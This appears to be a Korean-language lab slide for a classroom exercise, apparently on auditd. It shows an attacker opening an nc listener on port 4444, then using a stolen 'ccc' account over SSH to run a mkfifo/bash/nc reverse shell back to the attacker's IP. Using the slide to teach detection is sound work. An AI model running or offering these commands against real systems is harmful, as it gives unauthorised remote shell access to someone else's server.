 공격자 ↔ 피해 서버(kt66-host) — 25 리버스 셸 (auditd) (1/2)
# [공격자 창 1] 4444 포트에서 연결을 기다린다 (-l 대기 · -v 자세히 · -n 이름조회 안 함)
att@attacker:~$ nc -lvnp 4444
listening
# [피해 서버] 탈취한 ccc 계정으로 kt66-host 에 접속 → 이름 있는 파이프(mkfifo)와 nc 로 셸
을 공격자에게 연결
att@attacker:~$ ssh ccc@192.168.0.189 "mkfifo /tmp/.f; cat /tmp/.f | bash -i 2>&1 | nc 19
2.168.0.202 4444 > /tmp/.f"      # 비밀번호는 강사 안내